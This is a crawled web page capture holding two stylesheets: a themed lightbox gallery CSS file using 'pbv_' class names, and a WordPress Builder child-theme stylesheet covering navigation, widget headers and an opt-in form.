	div.light_rounded .pbv_top .pbv_right { background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat; } /* Top right corner */
	
	div.light_rounded .pbv_content .pbvt { color: #000; }
	div.light_rounded .pbv_content_container .pbv_left,
	div.light_rounded .pbv_content_container .pbv_right { background: #fff; }
	div.light_rounded .pbv_content { background-color: #fff; } /* Content background */
	div.light_rounded .pbv_next:hover { background: url(../images/prettyPhoto/light_rounded/btnNext.png) center right  no-repeat; cursor: pointer; } /* Next button */
	div.light_rounded .pbv_previous:hover { background: url(../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat; cursor: pointer; } /* Previous button */
	div.light_rounded .pbv_expand { background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat; cursor: pointer; } /* Expand button */
	div.light_rounded .pbv_expand:hover { background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat; cursor: pointer; } /* Expand button hover */
	div.light_rounded .pbv_contract { background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat; cursor: pointer; } /* Contract button */
	div.light_rounded .pbv_contract:hover { background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat; cursor: pointer; } /* Contract button hover */
	div.light_rounded .pbv_close { width: 75px; height: 22px; background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat; cursor: pointer; } /* Close button */
	div.light_rounded #pbv_full_res .pbv_inline { color: #000; } 
	div.light_rounded .pbv_gallery a.pbv_arrow_previous,
	div.light_rounded .pbv_gallery a.pbv_arrow_next { margin-top: 12px !important; }
	div.light_rounded .pbv_nav .pbv_play { background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat; height: 15px; width: 14px; }
	div.light_rounded .pbv_nav .pbv_pause { background: url(../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat; height: 15px; width: 14px; }

	div.light_rounded .pbv_arrow_previous { background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat; } /* The previous arrow in the bottom nav */
		div.light_rounded .pbv_arrow_previous.disabled { background-position: 0 -87px; cursor: default; }
	div.light_rounded .pbv_arrow_next { background: url(../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat; } /* The next arrow in the bottom nav */
		div.light_rounded .pbv_arrow_next.disabled { background-position: -22px -87px; cursor: default; }

	div.light_rounded .pbv_bottom .pbv_left { background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat; } /* Bottom left corner */
	div.light_rounded .pbv_bottom .pbv_middle { background: #fff; } /* Bottom pattern/color */
	div.light_rounded .pbv_bottom .pbv_right { background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat; } /* Bottom right corner */

	div.light_rounded .pbv_loaderIcon { background: url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat; } /* Loader icon */
	
	/* ----------------------------------
		Dark Rounded Theme
	----------------------------------- */
	
	div.dark_rounded .pbv_top .pbv_left { background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat; } /* Top left corner */
	div.dark_rounded .pbv_top .pbv_middle { background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat; } /* Top pattern/color */
	div.dark_rounded .pbv_top .pbv_right { background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat; } /* Top right corner */
	
	div.dark_rounded .pbv_content_container .pbv_left { background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y; } /* Left Content background */
	div.dark_rounded .pbv_content_container .pbv_right { background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y; } /* Right Content background */
	div.dark_rounded .pbv_content { background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat; } /* Content background */
	div.dark_rounded .pbv_next:hover { background: url(../images/prettyPhoto/dark_rounded/btnNext.png) center right  no-repeat; cursor: pointer; } /* Next button */
	div.dark_rounded .pbv_previous:hover { background: url(../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat; cursor: pointer; } /* Previous button */
	div.dark_rounded .pbv_expand { background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat; cursor: pointer; } /* Expand button */
	div.dark_rounded .pbv_expand:hover { background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat; cursor: pointer; } /* Expand button hover */
	div.dark_rounded .pbv_contract { background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat; cursor: pointer; } /* Contract button */
	div.dark_rounded .pbv_contract:hover { background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat; cursor: pointer; } /* Contract button hover */
	div.dark_rounded .pbv_close { width: 75px; height: 22px; background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat; cursor: pointer; } /* Close button */
	div.dark_rounded .currentTextHolder { color: #c4c4c4; }
	div.dark_rounded .pbv_description { color: #fff; }
	div.dark_rounded #pbv_full_res .pbv_inline { color: #fff; }
	div.dark_rounded .pbv_gallery a.pbv_arrow_previous,
	div.dark_rounded .pbv_gallery a.pbv_arrow_next { margin-top: 12px !important; }
	div.dark_rounded .pbv_nav .pbv_play { background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat; height: 15px; width: 14px; }
	div.dark_rounded .pbv_nav .pbv_pause { background: url(../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat; height: 15px; width: 14px; }

	div.dark_rounded .pbv_arrow_previous { background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat; } /* The previous arrow in the bottom nav */
		div.dark_rounded .pbv_arrow_previous.disabled { background-position: 0 -87px; cursor: default; }
	div.dark_rounded .pbv_arrow_next { background: url(../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat; } /* The next arrow in the bottom nav */
		div.dark_rounded .pbv_arrow_next.disabled { background-position: -22px -87px; cursor: default; }

	div.dark_rounded .pbv_bottom .pbv_left { background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat; } /* Bottom left corner */
	div.dark_rounded .pbv_bottom .pbv_middle { background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat; } /* Bottom pattern/color */
	div.dark_rounded .pbv_bottom .pbv_right { background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat; } /* Bottom right corner */

	div.dark_rounded .pbv_loaderIcon { background: url(../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat; } /* Loader icon */
	
	
	/* ----------------------------------
		Dark Square Theme
	----------------------------------- */
	
	div.dark_square .pbv_left ,
	div.dark_square .pbv_middle,
	div.dark_square .pbv_right,
	div.dark_square .pbv_content { background: url(../images/prettyPhoto/dark_square/contentPattern.png) top left repeat; }
	div.dark_square .currentTextHolder { color: #c4c4c4; }
	div.dark_square .pbv_description { color: #fff; }
	div.dark_square .pbv_loaderIcon { background: url(../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat; } /* Loader icon */
	
	div.dark_square .pbv_content_container .pbv_left { background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y; } /* Left Content background */
	div.dark_square .pbv_content_container .pbv_right { background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y; } /* Right Content background */
	div.dark_square .pbv_expand { background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat; cursor: pointer; } /* Expand button */
	div.dark_square .pbv_expand:hover { background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat; cursor: pointer; } /* Expand button hover */
	div.dark_square .pbv_contract { background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat; cursor: pointer; } /* Contract button */
	div.dark_square .pbv_contract:hover { background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat; cursor: pointer; } /* Contract button hover */
	div.dark_square .pbv_close { width: 75px; height: 22px; background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat; cursor: pointer; } /* Close button */
	div.dark_square #pbv_full_res .pbv_inline { color: #fff; }
	div.dark_square .pbv_gallery a.pbv_arrow_previous,
	div.dark_square .pbv_gallery a.pbv_arrow_next { margin-top: 12px !important; }
	div.dark_square .pbv_nav .pbv_play { background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat; height: 15px; width: 14px; }
	div.dark_square .pbv_nav .pbv_pause { background: url(../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat; height: 15px; width: 14px; }
	
	div.dark_square .pbv_arrow_previous { background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat; } /* The previous arrow in the bottom nav */
		div.dark_square .pbv_arrow_previous.disabled { background-position: 0 -87px; cursor: default; }
	div.dark_square .pbv_arrow_next { background: url(../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat; } /* The next arrow in the bottom nav */
		div.dark_square .pbv_arrow_next.disabled { background-position: -22px -87px; cursor: default; }
	
	div.dark_square .pbv_next:hover { background: url(../images/prettyPhoto/dark_square/btnNext.png) center right  no-repeat; cursor: pointer; } /* Next button */
	div.dark_square .pbv_previous:hover { background: url(../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat; cursor: pointer; } /* Previous button */


	/* ----------------------------------
		Light Square Theme
	----------------------------------- */
	
	div.light_square .pbv_left ,
	div.light_square .pbv_middle,
	div.light_square .pbv_right,
	div.light_square .pbv_content { background: #fff; }
	
	div.light_square .pbv_content .pbvt { color: #000; }
	div.light_square .pbv_expand { background: url(../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat; cursor: pointer; } /* Expand button */
	div.light_square .pbv_expand:hover { background: url(../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat; cursor: pointer; } /* Expand button hover */
	div.light_square .pbv_contract { background: url(../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat; cursor: pointer; } /* Contract button */
	div.light_square .pbv_contract:hover { background: url(../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat; cursor: pointer; } /* Contract button hover */
	div.light_square .pbv_close { width: 75px; height: 22px; background: url(../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat; cursor: pointer; } /* Close button */
	div.light_square #pbv_full_res .pbv_inline { color: #000; }
	div.light_square .pbv_gallery a.pbv_arrow_previous,
	div.light_square .pbv_gallery a.pbv_arrow_next { margin-top: 12px !important; }
	div.light_square .pbv_nav .pbv_play { background: url(../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat; height: 15px; width: 14px; }
	div.light_square .pbv_nav .pbv_pause { background: url(../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat; height: 15px; width: 14px; }
	
	div.light_square .pbv_arrow_previous { background: url(../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat; } /* The previous arrow in the bottom nav */
		div.light_square .pbv_arrow_previous.disabled { background-position: 0 -87px; cursor: default; }
	div.light_square .pbv_arrow_next { background: url(../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat; } /* The next arrow in the bottom nav */
		div.light_square .pbv_arrow_next.disabled { background-position: -22px -87px; cursor: default; }
	
	div.light_square .pbv_next:hover { background: url(../images/prettyPhoto/light_square/btnNext.png) center right  no-repeat; cursor: pointer; } /* Next button */
	div.light_square .pbv_previous:hover { background: url(../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat; cursor: pointer; } /* Previous button */


	/* ----------------------------------
		Default style Theme
	----------------------------------- */
	
	div.default .pbv_top .pbv_left { background: url(../images/prettyPhoto/default/sprite.png) -88px -53px no-repeat; } /* Top left corner */
	div.default .pbv_top .pbv_middle { background: url(../images/prettyPhoto/default/contentPatternTop.png) top left repeat-x; } /* Top pattern/color */
	div.default .pbv_top .pbv_right { background: url(../images/prettyPhoto/default/sprite.png) -110px -53px no-repeat; } /* Top right corner */
	
	div.default .pbv_content .pbvt { color: #000; }
	div.default .pbv_content_container .pbv_left { background: url(../images/prettyPhoto/default/contentPatternLeft.png) top left repeat-y; } /* Content background */
	div.default .pbv_content_container .pbv_right { background: url(../images/prettyPhoto/default/contentPatternRight.png) top right repeat-y; } /* Content background */
	div.default .pbv_content { background: #fff; } /* Content background */
	div.default .pbv_expand { background: url(../images/prettyPhoto/default/sprite.png) -31px -26px no-repeat; cursor: pointer; } /* Expand button */
	div.default .pbv_expand:hover { background: url(../images/prettyPhoto/default/sprite.png) -31px -47px no-repeat; cursor: pointer; } /* Expand button hover */
	div.default .pbv_contract { background: url(../images/prettyPhoto/default/sprite.png) 0 -26px no-repeat; cursor: pointer; } /* Contract button */
	div.default .pbv_contract:hover { background: url(../images/prettyPhoto/default/sprite.png) 0 -47px no-repeat; cursor: pointer; } /* Contract button hover */
	div.default .pbv_close { width: 22px; height: 22px; background: url(../images/prettyPhoto/default/sprite.png) -1px -1px no-repeat; cursor: pointer; } /* Close button */
	div.default #pbv_full_res .pbv_inline { color: #000; } 
	div.default .pbv_loaderIcon { background: url(../images/prettyPhoto/default/loader.gif) center center no-repeat; } /* Loader icon */
	
	div.default .pbv_arrow_previous { background: url(../images/prettyPhoto/default/sprite.png) 0 -71px no-repeat; height: 22px; margin-top: 0; width: 22px; } /* The previous arrow in the bottom nav */
		div.default .pbv_arrow_previous.disabled { background-position: 0 -96px; cursor: default; }
	div.default .pbv_arrow_next { background: url(../images/prettyPhoto/default/sprite.png) -32px -71px no-repeat; height: 22px; margin-top: 0; width: 22px; } /* The next arrow in the bottom nav */
		div.default .pbv_arrow_next.disabled { background-position: -32px -96px; cursor: default; }
	div.default .pbv_nav { margin-top: 0; }
	div.default .pbv_nav p { font-size: 15px; padding: 0 3px 0 4px; }
	div.default .pbv_nav .pbv_play { background: url(../images/prettyPhoto/default/sprite.png) -1px -123px no-repeat; height: 22px; width: 22px; }
	div.default .pbv_nav .pbv_pause { background: url(../images/prettyPhoto/default/sprite.png) -32px -123px no-repeat; height: 22px; width: 22px; }
	
	div.default .pbv_next:hover { background: url(../images/prettyPhoto/default/btnNext.png) center right no-repeat; cursor: pointer; } /* Next button */
	div.default .pbv_previous:hover { background: url(../images/prettyPhoto/default/btnPrevious.png) center left no-repeat; cursor: pointer; } /* Previous button */
	
	div.default .pbv_bottom .pbv_left { background: url(../images/prettyPhoto/default/sprite.png) -88px -80px no-repeat; } /* Bottom left corner */
	div.default .pbv_bottom .pbv_middle { background: url(../images/prettyPhoto/default/contentPatternBottom.png) top left repeat-x; } /* Bottom pattern/color */
	div.default .pbv_bottom .pbv_right { background: url(../images/prettyPhoto/default/sprite.png) -110px -80px no-repeat; } /* Bottom right corner */

	/* ----------------------------------
		darker Square Theme
	----------------------------------- */
	
	div.darker_square .pbv_left ,
	div.darker_square .pbv_middle,
	div.darker_square .pbv_right,
	div.darker_square .pbv_content { background: #111111; }
	div.darker_square .pbv_description { color: #fff; }
	
	div.darker_square .pbv_content .pbvt { color: #000; }
	div.darker_square .pbv_expand { background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat; cursor: pointer; } /* Expand button */
	div.darker_square .pbv_expand:hover { background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat; cursor: pointer; } /* Expand button hover */
	div.darker_square .pbv_contract { background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat; cursor: pointer; } /* Contract button */
	div.darker_square .pbv_contract:hover { background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat; cursor: pointer; } /* Contract button hover */
	div.darker_square .pbv_close { width: 75px; height: 22px; background: url(../images/prettyPhoto/dark_square/darkercl.gif) -1px -1px no-repeat; cursor: pointer; } /* Close button */
	div.darker_square #pbv_full_res .pbv_inline { color: #000; }
	div.darker_square .pbv_gallery a.pbv_arrow_previous,
	div.darker_square .pbv_gallery a.pbv_arrow_next { margin-top: 12px !important; }
	div.darker_square .pbv_nav .pbv_play { background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat; height: 15px; width: 14px; }
	div.darker_square .pbv_nav .pbv_pause { background: url(../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat; height: 15px; width: 14px; }
	
	div.darker_square .pbv_arrow_previous { background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat; } /* The previous arrow in the bottom nav */
		div.darker_square .pbv_arrow_previous.disabled { background-position: 0 -87px; cursor: default; }
	div.darker_square .pbv_arrow_next { background: url(../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat; } /* The next arrow in the bottom nav */
		div.darker_square .pbv_arrow_next.disabled { background-position: -22px -87px; cursor: default; }
	
	div.darker_square .pbv_next:hover { background: url(../images/prettyPhoto/dark_square/btnNext.png) center right  no-repeat; cursor: pointer; } /* Next button */
	div.darker_square .pbv_previous:hover { background: url(../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat; cursor: pointer; } /* Previous button */


/* ------------------------------------------------------------------------
	DO NOT CHANGE
------------------------------------------------------------------------- */

	div.pbv_pic_holder a:focus { outline:none; }

	div.pbv_overlay {
		background: #000;
		display: none;
		left: 0;
		position: absolute;
		top: 0;
		width: 100%;
		z-index: 9500;
	}
	
	div.pbv_pic_holder {
		display: none;
		position: absolute;
		width: 100px;
		z-index: 10000;
	}
		
		.pbv_top {
			height: 20px;
			position: relative;
		}
			* html .pbv_top { padding: 0 20px; }
		
			.pbv_top .pbv_left {
				height: 20px;
				left: 0;
				position: absolute;
				width: 20px;
			}
			.pbv_top .pbv_middle {
				height: 20px;
				left: 20px;
				position: absolute;
				right: 20px;
			}
				* html .pbv_top .pbv_middle {
					left: 0;
					position: static;
				}
			
			.pbv_top .pbv_right {
				height: 20px;
				left: auto;
				position: absolute;
				right: 0;
				top: 0;
				width: 20px;
			}
		
		.pbv_content { height: 40px; }
		
		.pbv_fade { display: none; }
		
		.pbv_content_container {
			position: relative;
			text-align: left;
			width: 100%;
		}
		
			.pbv_content_container .pbv_left { padding-left: 20px; }
			.pbv_content_container .pbv_right { padding-right: 20px; }
		
			.pbv_content_container .pbv_details {
				float: left;
				margin: 10px 0 2px 0;
			}
				.pbv_description {
					display: none;
					margin: 0 0 5px 0;
				}
				
				.pbv_nav {
					clear: left;
					float: left;
					margin: 3px 0 0 0;
				}
				
					.pbv_nav p {
						float: left;
						margin: 2px 4px;
					}
					
					.pbv_nav .pbv_play,
					.pbv_nav .pbv_pause {
						float: left;
						margin-right: 4px;
						text-indent: -10000px;
					}
				
					a.pbv_arrow_previous,
					a.pbv_arrow_next {
						display: block;
						float: left;
						height: 15px;
						margin-top: 3px;
						overflow: hidden;
						text-indent: -10000px;
						width: 14px;
					}
		
		.pbv_hoverContainer {
			position: absolute;
			top: 0;
			width: 100%;
			z-index: 2000;
		}
		
		.pbv_gallery {
			left: 50%;
			margin-top: -50px;
			position: absolute;
			z-index: 10000;
		}
			
			.pbv_gallery ul {
				float: left;
				height: 35px;
				margin: 0 0 0 5px;
				overflow: hidden;
				position: relative;
			}
			
			.pbv_gallery ul a {
				border: 1px #000 solid;
				border: 1px rgba(0,0,0,0.5) solid;
				display: block;
				float: left;
				height: 33px;
				overflow: hidden;
			}
			
			.pbv_gallery ul a:hover,
			.pbv_gallery li.selected a { border-color: #fff; }
			
			.pbv_gallery ul a img { border: 0; }
			
			.pbv_gallery li {
				display: block;
				float: left;
				margin: 0 5px 0 0;
			}
			
			.pbv_gallery li.default a {
				background: url(../images/prettyPhoto/default/default_thumbnail.gif) 0 0 no-repeat;
				display: block;
				height: 33px;
				width: 50px;
			}
			
			.pbv_gallery li.default a img { display: none; }
			
			.pbv_gallery .pbv_arrow_previous,
			.pbv_gallery .pbv_arrow_next {
				margin-top: 7px !important;
			}
		
		a.pbv_next {
			background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
			display: block;
			float: right;
			height: 100%;
			text-indent: -10000px;
			width: 49%;
		}
			
		a.pbv_previous {
			background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
			display: block;
			float: left;
			height: 100%;
			text-indent: -10000px;
			width: 49%;
		}
		
		a.pbv_expand,
		a.pbv_contract {
			cursor: pointer;
			display: none;
			height: 20px;	
			position: absolute;
			right: 30px;
			text-indent: -10000px;
			top: 10px;
			width: 20px;
			z-index: 20000;
		}
			
		a.pbv_close {
			display: block;
			float: right;
			line-height:22px;
			text-indent: -10000px;
		}
		
		.pbv_bottom {
			height: 20px;
			position: relative;
		}
			* html .pbv_bottom { padding: 0 20px; }
			
			.pbv_bottom .pbv_left {
				height: 20px;
				left: 0;
				position: absolute;
				width: 20px;
			}
			.pbv_bottom .pbv_middle {
				height: 20px;
				left: 20px;
				position: absolute;
				right: 20px;
			}
				* html .pbv_bottom .pbv_middle {
					left: 0;
					position: static;
				}
				
			.pbv_bottom .pbv_right {
				height: 20px;
				left: auto;
				position: absolute;
				right: 0;
				top: 0;
				width: 20px;
			}
		
		.pbv_loaderIcon {
			display: block;
			height: 24px;
			left: 50%;
			margin: -12px 0 0 -12px;
			position: absolute;
			top: 50%;
			width: 24px;
		}
		
		#pbv_full_res {
			line-height: 1 !important;
		}
		
			#pbv_full_res .pbv_inline {
				text-align: left;
			}
			
				#pbv_full_res .pbv_inline p { margin: 0 0 15px 0; }
	
		div.pbvt {
			color: #fff;
			display: none;
			font-size: 17px;
			margin: 0 0 5px 15px;
			z-index: 9999;
		}

/* ------------------------------------------------------------------------
	Miscellaneous
------------------------------------------------------------------------- */

	.clearfix:after {
	    content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}

	.clearfix {display: inline-block;}

	/* Hides from IE-mac \*/
	* html .clearfix {height: 1%;}
	.clearfix {display: block;}
	/* End hide from IE-mac */

.videoshowcase .vsc-video-container {
	margin: 2px;
	display: inline-block;
	zoom: 1;
	*display: inline;
}
.videoshowcase img {
	border: none;
	padding: 0;
}


--- FILE ---
content_type: text/css
request_url: http://drrimatruthreports.com/wp-content/uploads/builder-style-manager/default-without-title.css?ver=3.css
body_size: 3601
content:
/* Standardize child theme styling */
.builder-module.builder-module-top,
.builder-module.builder-module-single {
	margin-top: 0;
}
.builder-module.builder-module-bottom,
.builder-module.builder-module-single {
	margin-bottom: 0;
}
.builder-module-sidebar {
	padding: 0;
}
.post {
	margin-left: 0;
	margin-right: 0;
}
#comments {
	margin-left: 0;
	margin-right: 0;
}
#comments ol.commentlist {
	background: transparent;
}
.builder-module-sidebar {
	background: transparent;
}

.builder-module .left .builder-module-element,
.builder-module .middle .builder-module-element {
	margin-right: 0;
}
.builder-module .middle .builder-module-element,
.builder-module .right .builder-module-element {
	margin-left: 0;
}

.builder-module-image .builder-module-element-outer-wrapper {
	width: 100% !important;
}
.builder-module-image .builder-module-element img {
	max-width: 100%;
}

.builder-module {
	border-left: 0 !important;
	border-right: 0 !important;
}

.site-title a:hover,
.site-tagline a:hover {
	font-size: inherit;
}



/* Style Manager generated css */



/* Style Manager custom css */
body {
background-image: url(http://savemylifedrrima.com/wp-content/uploads/mainbg-subpages1.jpg);
background-position: top center;
background-color: #d7fdfe;
background-repeat: repeat-x;


}

.header-space {
	display:block;
	height: 133px;
}

.alignnone img {
	padding: 0px;
	border: none;
	background: none;
	margin: none;
}

.builder-module-navigation ul {
	margin-top: 10px;
	margin-left: 10px;
	margin-bottom: 10px;
} 
.builder-module-navigation ul li a {
	background-image: url(http://savemylifedrrima.com/wp-content/uploads/menubg1.png);
	background-repeat: no-repeat;
	width:159px;
	text-align:center;
	padding-top:13px;
	padding-bottom:12px;
	margin-left:3px;
	margin-right:2px;

}
.builder-module-navigation ul li a:hover {
	background-image: url(http://savemylifedrrima.com/wp-content/uploads/menubg-over1.png);
}
.builder-module-navigation ul li ul li a, li li {
	font-size: 11px;
	display: block;
	height: 53px;
}/*
.builder-module-navigation ul li ul li a:hover {
background-image: url(http://savemylifedrrima.com/wp-content/uploads/menubg-over1.png);
}*/

.entry-title {
	display:none;
}

.loop {
padding-left:5px;
}
.entry-content {
font-size: 14px;
}

.body-white-bg {
padding: 15px;
background-color: #fff;
}
.sms a{
	float: left;
}
.sms {
	height: 84px;
	width: 316px;
}
.widget.widget-1.widget-top.widget_execphp {
	margin-bottom: 0px;
}
.rave-header {
	display:block;
	width:308px;
	height:53px;
	background-image: url(http://savemylifedrrima.com/wp-content/uploads/widget-header-bg.png);
}
.rave-header h1 {
	font-family: Verdana;
	color: #FFFFFF;
	font-size: 16px;
	font-weight:bold;
	padding-top: 14px;
	padding-left:15px;
	
}
.rave-body {
	background-color: #ffffff;
	display: block;
	min-height: 120px;
	margin-left:14px;
	margin-right: 9px;
	width:295px;
}
.rave-text {
	padding:15px;
}
.af-form-wrapper {
	background-image: url(http://savemylifedrrima.com/wp-content/uploads/optinbg.png);
	background-repeat: no-repeat;
	background-position: center top;
	display: block;
	height: 340px;
	width: 315px;
	text-align: center;
}
.af-element.buttonContaine {
	height: 31px;
	width: 217px;
}
.af-textWrap input{
	height: 31px;
	width: 287px;
	background: transparent;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
}
.af-element {
	padding-bottom:10px;
}
.optin-spacer {
	height: 243px;	
}
.entry-content a {
	color:#09F;
}